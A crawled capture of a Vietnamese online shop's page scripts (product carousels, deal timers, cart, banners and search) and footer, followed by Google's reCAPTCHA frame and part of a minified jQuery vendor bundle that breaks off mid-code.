  			run_carousel(holder,6,0,true,false);
          }else{run_carousel(holder,4,0,true,false);}
  			
          }else{
  			Hura.Template.render(holder,html);
          }
          tooltip();
        }else{
  		  if(cateID != ''){
  		     $(holder).hide();
  		  }else{
             $(holder).html('<p style="font-size: 30px;text-align:center;display: flex;align-items: center;justify-content: center;line-height: 300px;font-weight:bold;">Đang cập nhật sản phẩm.....!</p>');
  		  }
        }
      })
}
  

function getDealList() {

    var params = {
        action_type: "list",
        type: "started",
        show: 10,
        start_time: ''
    };

    var target = '#js-holder-deal-home';
    var max_time = 0;
  
    Hura.Ajax.get("deal", params).then(function (data) {
        if (data.total > 0) {
            var data_new = data.list;
            var html = Hura.Template.parse(productDealtpl, data_new);
            Hura.Template.render(target, html);
  
  			data_new.forEach(function(item,index) {
                if(item.deal_time_left > max_time) max_time =item.deal_time_left;
                if ($("#js-time-dealgroup")) startClock(max_time, "", "#js-time-dealgroup .h", "#js-time-dealgroup .m", "#js-time-dealgroup .s");
            });
            
  
            $("#js-holder-deal-home").owlCarousel({
                items: 5,
                margin: 10,
                loop: false,
                nav: true,
                dots: false,
                navText: ['<i class="icon icon-owl-prev"></i>', '<i class="icon icon-owl-next"></i>']
            });
            setStatusDeal();
        } else {
            $('.home-special-product').remove();
        }

    })
  
}
  
function run_carousel(holder, item, margins, navs, dot) {
    $(holder + ' .owl-carousel').owlCarousel({
        items:item,
        margin: margins,
        lazyLoad: true,
        loop: false,
        autoplay: true,
        autoplayTimeout: 4000,
        autoplaySpeed: 1500,
        autoplayHoverPause: true,
        dots: dot,
        nav: navs,
        navText: ['<i class="icon icon-owl-prev"></i>','<i class="icon icon-owl-next"></i>']
    });
}   
  

//show cart summary
function showCartSummary(display_node) {
    var $status_container = $(display_node);
    $status_container.html('...');
    Hura.Cart.getSummary().then(summary => {
        $status_container.html(summary.total_item);
    });
}

function addProductToCart(product_id, variant_id, quantity, buyer_note) {
    var product_prop = {
        quantity: quantity,
        buyer_note: buyer_note
    };

    return Hura.Cart.Product.add(product_id, variant_id, product_prop);
}

function listenBuyProduct(product_id, variant_id, redirect) {
  
    var product_id = product_id;
    var variant_id = variant_id;
    var buyer_note = '';
    var quantity = 1;

    Hura.Cart.Product.add(product_id, variant_id, { quantity: quantity, buyer_note : '' }).then(function (response) {
          if (redirect == 1) {
            alert("Đã thêm sản phẩm vào giỏ hàng");
            showCartSummary(".shopping-cart-item");
  			$('#cart-fixed').addClass('hover');
          } else if (redirect == 'cart') {
          	location.href = "/cart";
          } else if (redirect == 'payinstall') {
          	location.href = "/cart?show=tragop";
          }
    });
}


function formatPrice() {
    $(".p-price").each(function () {
        if (!$(this).hasClass("formated")) {
            var price = $(this).find("span").html();
            if (price == 'Liên hệ') return;
            var price_format = price.substring(0, parseInt(price.length) - 3);
            $(this).find("span").html(price_format);
            $(this).addClass("formated");
        }
    });
}
  
function getBanner(holder,template,location,cateId){  
     var params = {
            action_type: 'list',
            template: template,
            location: location,
            show: 10
     }
  
     var html = '';
  
    Hura.Ajax.get('banner', params).then(function (data) {
  		var data_new = data.list;
        if(data.total > 0){
          data_new.forEach(function(item,index) {
              if(item.category_list == cateId){
                  html+= `<div class='item'><a href="`+ item.tracking_url +`">`+ item.html_code +`</a></div>`;
              }
          })
		  $(holder).html(html);
        }
    })
}  

function autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus) {
    /*
    wrap_item_new: Box sẽ chứa các thành phần sau khi sắp xếp
    wrap_item_origian: Box chứa các thành phần trước khi sắp xếp, sắp xếp xong sẽ xóa box này đi
    col_number: số cột muốn hiển thị
    plus = 0 (không thay đổi, đây là sai số cộng thêm khi kiểm tra số link trong 1 box nhỏ)
    */
    var totalItem = $(wrap_item_original).find("a").length;
    var itemPerCol = Math.ceil(totalItem / col_number); //Số link trong 1 cột

    var totalBoxItemOriginal = $(wrap_item_original).find(".box_cate").length;
    var totalBoxItemNew = 0;
    //console.log("itemPerCol",totalItem,itemPerCol);
    if (totalItem > 0) {
        var htmlCol = "";
        for (var i = 0; i < col_number; i++) {
            htmlCol += '<div class="col_sub_item_menu"></div>';
        }
        $(wrap_item_new).html(htmlCol);
    }
    var currentCol = 0;
    $(wrap_item_original + ".box_cate").each(function () {
        var this_total_item = $(this).find("a").length;
        if ($(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).find("a").length + this_total_item <= itemPerCol + plus) {
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
            totalBoxItemNew++;
        } else if (currentCol < col_number - 1) {
            currentCol++;
            totalBoxItemNew++;
            $(wrap_item_new).find(".col_sub_item_menu").eq(currentCol).append('<div class="box">' + $(this).html() + '</div>');
        } else {
            //$(".col_sub_item_menu").eq(currentCol).append($(this).html());
        }
    });
    //console.log(plus);
    //Nếu không sắp xếp đủ thì tăng sai số
    if (totalBoxItemNew < totalBoxItemOriginal) autoSortSubMenu(wrap_item_new, wrap_item_original, col_number, plus + 1);
    else $(wrap_item_original).remove();
}  
</script>
<script>
 // search
function run_search() {
    var curr_text = "";
    var count_select = 0;
    var curr_element="";
    var textarea = document.getElementById("text-search");

    detectPaste(textarea, function(pasteInfo) {
        inputString = pasteInfo.text;
        search(inputString);
    });

    $('#text-search').keyup(debounce(function(){
        inputString = $(this).val();
        search(inputString);
    },300));

    $('body').click(function(){
        $("#js-seach-holder").hide();
    });
}

function search(inputString){
    var params = {
        action_type : "search",
        limit       : 10,
        q           : inputString
    }

    Hura.Ajax.get('search', params).then(function (data) {
        //console.log(data);
        if (inputString.trim() != '') {  
            //console.log(data.list)
            var html = Hura.Template.parse(instant_search_result_template, data.list);
            Hura.Template.render('#js-seach-holder', html);
  			$("#js-seach-holder").show();
        } else {
            $("#js-seach-holder").hide();
        }
    })
}

function debounce(func, wait, immediate) {
    var timeout;
    return function() {
        var context = this, args = arguments;
        var later = function() {
            timeout = null;
            if (!immediate) func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) func.apply(context, args);
    };
};

function getTextAreaSelection(textarea) {
    var start = textarea.selectionStart, end = textarea.selectionEnd;
    return {
        start: start,
        end: end,
        length: end - start,
        text: textarea.value.slice(start, end)
    };
}

function detectPaste(textarea, callback) {
    textarea.onpaste = function() {
        var sel = getTextAreaSelection(textarea);
        var initialLength = textarea.value.length;
        window.setTimeout(function() {
            var val = textarea.value;
            var pastedTextLength = val.length - (initialLength - sel.length);
            var end = sel.start + pastedTextLength;
            callback({
                start: sel.start,
                end: end,
                length: pastedTextLength,
                text: val.slice(sel.start, end)
            });
        }, 1);
    };
}
 
// end search   
</script>

<!-- popup template global-->
  
   
  
  <!--Popup-->







	<script>
  $(".banner-product-list").owlCarousel({
    items:2,
    dots:false,
  	margin:10,
  	autoplay:true,
  	autoplayTimeout:3000,
  	autoplaySpeed:800,
  	loop:true,
    nav:true,
    navText:['<i class="fa fa-chevron-circle-left"></i>','<i class="fa fa-chevron-circle-right"></i>']
  });
</script>



















    <a href="javascript:void(0)" id="toTop" style=""><i class="fa fa-chevron-up"></i></a>

    <!-- Your customer chat code -->
    <!---<div class="fb-customerchat"
         attribution=setup_tool
         page_id="1379621225591939">
    </div>

    <div id="fb-root"></div>
    <div id="facebook-lib"></div>
    <div id="addthis-lib"></div>
    <script src="https://uhchat.net/code.php?f=235088"></script>

    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v4.0'
        });
      };
    </script>
    <script>
      setTimeout(function(){
       $("#addthis-lib").html('\x3Cscript type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5148003b01a03b86">\x3C/script>');
       //$("#facebook-lib").html('\x3Cscript async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1">\x3C/script>');


      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));

      },3000);
    </script>--->

    <!--<div id="container"></div>
    <link rel="stylesheet" href="/static/assets/default/script/snow_fall.css?v=1.01" type="text/css" />
    <script src="/static/assets/default/script/TweenMax.js?v=1.01"></script>
    <script src="/static/assets/default/script/snow_fall.js?v=1.01"></script>--->

    
    
      <!--FIREWORKS-->
      <!---<style>#canvas-fireworks{display:block;position:fixed;top:0;left:0;right:0;bottom:0;pointer-events:none;z-index:9999999}</style>
      <canvas id="canvas-fireworks">Your browser does not support the 'canvas' element.</canvas>
      <script src="/static/assets/default/script/fireworks_2024.js?v=1.0"></script>--->
      <!--END FIREWORKS-->
    
  </body>
</html>

<!-- Load time: 0.13547 seconds  / 6 mb-->
<!-- Powered by Hura8 Cloud - 2.6.2, Released: 10-Nov-2023 / Website: www.hurasoft.vn -->
        

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LB4E-vKdYLQjcm3Nt1vA9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594443021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static.gleecdn.com/hura8/v3/vendors.js?5.1
body_size: 44277
content:
/*! For license information please see 462.js.LICENSE.txt */
(self.webpackChunkhurastore8=self.webpackChunkhurastore8||[]).push([[462],{512:function(e,t,n){var i;!function(o){"use strict";var r=function(e,t){var n=/[^\w\-.:]/.test(e)?new Function(r.arg+",tmpl","var _e=tmpl.encode"+r.helper+",_s='"+e.replace(r.regexp,r.func)+"';return _s;"):r.cache[e]=r.cache[e]||r(r.load(e));return t?n(t,r):function(e){return n(e,r)}};r.cache={},r.load=function(e){return document.getElementById(e).innerHTML},r.regexp=/([\s'\\])(?!(?:[^{]|\{(?!%))*%\})|(?:\{%(=|#)([\s\S]+?)%\})|(\{%)|(%\})/g,r.func=function(e,t,n,i,o,r){return t?{"\n":"\\n","\r":"\\r","\t":"\\t"," ":" "}[t]||"\\"+t:n?"="===n?"'+_e("+i+")+'":"'+("+i+"==null?'':"+i+")+'":o?"';":r?"_s+='":void 0},r.encReg=/[<>&"'\x00]/g,r.encMap={"<":"&lt;",">":"&gt;","&":"&amp;",'"':"&quot;","'":"&#39;"},r.encode=function(e){return(null==e?"":""+e).replace(r.encReg,(function(e){return r.encMap[e]||""}))},r.arg="o",r.helper=",print=function(s,e){_s+=e?(s==null?'':s):_e(s);},include=function(s,d){_s+=tmpl(s,d);}",void 0===(i=function(){return r}.call(t,n,t,e))||(e.exports=i)}()},950:(e,t,n)=>{var i=n(692),o=n(160);void 0===o.$&&(o.$=i),void 0===o.jQuery&&(o.jQuery=i),e.exports=i},160:(e,t,n)=>{"use strict";e.exports=function(){if("object"==typeof globalThis)return globalThis;var e;try{e=this||new Function("return this")()}catch(e){if("object"==typeof window)return window;if("object"==typeof self)return self;if(void 0!==n.g)return n.g}return e}()},692:function(e,t){var n,i,o;i="undefined"!=typeof window?window:this,o=function(i,o){var r=[],s=i.document,a=r.slice,l=r.concat,c=r.push,u=r.indexOf,d={},p=d.toString,f=d.hasOwnProperty,h={},v="2.2.4",g=function(e,t){return new g.fn.init(e,t)},y=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,m=/^-ms-/,w=/-([\da-z])/gi,b=function(e,t){return t.toUpperCase()};function x(e){var t=!!e&&"length"in e&&e.length,n=g.type(e);return"function"!==n&&!g.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}g.fn=g.prototype={jquery:v,constructor:g,selector:"",length:0,toArray:function(){return a.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:a.call(this)},pushStack:function(e){var t=g.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return g.each(this,e)},map:function(e){return this.pushStack(g.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:r.sort,splice:r.splice},g.extend=g.fn.extend=function(){var e,t,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||g.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(i=e[t])&&(c&&i&&(g.isPlainObject(i)||(o=g.isArray(i)))?(o?(o=!1,r=n&&g.isArray(n)?n:[]):r=n&&g.isPlainObject(n)?n:{},s[t]=g.extend(c,r,i)):void 0!==i&&(s[t]=i));return s},g.extend({expando:"jQuery"+(v+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===g.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!g.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==g.type(e)||e.nodeType||g.isWindow(e))return!1;if(e.constructor&&!f.call(e,"constructor")&&!f.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||f.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[p.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=g.trim(e))&&(1===e.indexOf("use strict")?((t=s.createElement("script")).text=e,s.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(m,"ms-").replace(w,b)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,i=0;if(x(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(y,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?g.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,s=!n;o<r;o++)!t(e[o],o)!==s&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,s=[];if(x(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&s.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&s.push(o);return l.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),g.isFunction(e))return i=a.call(arguments,2),o=function(){return e.apply(t||this,i.concat(a.call(arguments)))},o.guid=e.guid=e.guid||g.guid++,o},now:Date.now,support:h}),"function"==typeof Symbol&&(g.fn[Symbol.iterator]=r[Symbol.iterator]),g.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){d["[object "+t+"]"]=t.toLowerCase()}));var k=function(e){var t,n,i,o,r,s,a,l,c,u,d,p,f,h,v,g,y,m,w,b="sizzle"+1*new Date,x=e.document,k=0,T=0,S=re(),C=re(),$=re(),E=function(e,t){return e===t&&(d=!0),0},A=1<<31,j={}.hasOwnProperty,N=[],O=N.pop,L=N.push,D=N.push,H=N.slice,P=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",_="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",z=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+_+")*)|.*)\\)|)",R=new RegExp(M+"+","g"),F=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),W=new RegExp("^"+M+"*,"+M+"*"),B=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(z),Y=new RegExp("^"+I+"$"),V={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+_),PSEUDO:new RegExp("^"+z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+q+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,ee=/'|\\/g,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},ie=function(){p()};try{D.apply(N=H.call(x.childNodes),x.childNodes),N[x.childNodes.length].nodeType}catch(e){D={apply:N.length?function(e,t){L.apply(e,H.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function oe(e,t,i,o){var r,a,c,u,d,h,y,m,k=t&&t.ownerDocument,T=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return i;if(!o&&((t?t.ownerDocument||t:x)!==f&&p(t),t=t||f,v)){if(11!==T&&(h=J.exec(e)))if(r=h[1]){if(9===T){if(!(c=t.getElementById(r)))return i;if(c.id===r)return i.push(c),i}else if(k&&(c=k.getElementById(r))&&w(t,c)&&c.id===r)return i.push(c),i}else{if(h[2])return D.apply(i,t.getElementsByTagName(e)),i;if((r=h[3])&&n.getElementsByClassName&&t.getElementsByClassName)return D.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!$[e+" "]&&(!g||!g.test(e))){if(1!==T)k=t,m=e;else if("object"!==t.nodeName.toLowerCase()){for((u=t.getAttribute("id"))?u=u.replace(ee,"\\$&"):t.setAttribute("id",u=b),a=(y=s(e)).length,d=Y.test(u)?"#"+u:"[id='"+u+"']";a--;)y[a]=d+" "+ve(y[a]);m=y.join(","),k=Z.test(e)&&fe(t.parentNode)||t}if(m)try{return D.apply(i,k.querySelectorAll(m)),i}catch(e){}finally{u===b&&t.removeAttribute("id")}}}return l(e.replace(F,"$1"),t,i,o)}function re(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function se(e){return e[b]=!0,e}function ae(e){var t=f.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function ce(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||A)-(~e.sourceIndex||A);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function ue(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function de(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function pe(e){return se((function(t){return t=+t,se((function(n,i){for(var o,r=e([],n.length,t),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))}))}))}function fe(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=oe.support={},r=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,o,s=e?e.ownerDocument||e:x;return s!==f&&9===s.nodeType&&s.documentElement?(h=(f=s).documentElement,v=!r(f),(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.attributes=ae((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ae((function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=K.test(f.getElementsByClassName),n.getById=ae((function(e){return h.appendChild(e).id=b,!f.getElementsByName||!f.getElementsByName(b).length})),n.getById?(i.find.ID=function(e,t){if(void 0!==t.getElementById&&v){var n=t.getElementById(e);return n?[n]:[]}},i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}}):(delete i.find.ID,i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&v)return t.getElementsByClassName(e)},y=[],g=[],(n.qsa=K.test(f.querySelectorAll))&&(ae((function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+M+"*(?:value|"+q+")"),e.querySelectorAll("[id~="+b+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]")})),ae((function(e){var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")}))),(n.matchesSelector=K.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ae((function(e){n.disconnectedMatch=m.call(e,"div"),m.call(e,"[s!='']:x"),y.push("!=",z)})),g=g.length&&new RegExp(g.join("|")),y=y.length&&new RegExp(y.join("|")),t=K.test(h.compareDocumentPosition),w=t||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},E=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===f||e.ownerDocument===x&&w(x,e)?-1:t===f||t.ownerDocument===x&&w(x,t)?1:u?P(u,e)-P(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,s=[e],a=[t];if(!o||!r)return e===f?-1:t===f?1:o?-1:r?1:u?P(u,e)-P(u,t):0;if(o===r)return ce(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?ce(s[i],a[i]):s[i]===x?-1:a[i]===x?1:0},f):f},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(U,"='$1']"),n.matchesSelector&&v&&!$[t+" "]&&(!y||!y.test(t))&&(!g||!g.test(t)))try{var i=m.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return oe(t,f,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),w(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==f&&p(e);var o=i.attrHandle[t.toLowerCase()],r=o&&j.call(i.attrHandle,t.toLowerCase())?o(e,t,!v):void 0;return void 0!==r?r:n.attributes||!v?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(E),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return u=null,e},o=oe.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},i=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&S(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(i){var o=oe.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(R," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,v=r!==s?"nextSibling":"previousSibling",g=t.parentNode,y=a&&t.nodeName.toLowerCase(),m=!l&&!a,w=!1;if(g){if(r){for(;v;){for(p=t;p=p[v];)if(a?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=v="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?g.firstChild:g.lastChild],s&&m){for(w=(f=(c=(u=(d=(p=g)[b]||(p[b]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===k&&c[1])&&c[2],p=f&&g.childNodes[f];p=++f&&p&&p[v]||(w=f=0)||h.pop();)if(1===p.nodeType&&++w&&p===t){u[e]=[k,f,w];break}}else if(m&&(w=f=(c=(u=(d=(p=t)[b]||(p[b]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===k&&c[1]),!1===w)for(;(p=++f&&p&&p[v]||(w=f=0)||h.pop())&&((a?p.nodeName.toLowerCase()!==y:1!==p.nodeType)||!++w||(m&&((u=(d=p[b]||(p[b]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[k,w]),p!==t)););return(w-=o)===i||w%i==0&&w/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return 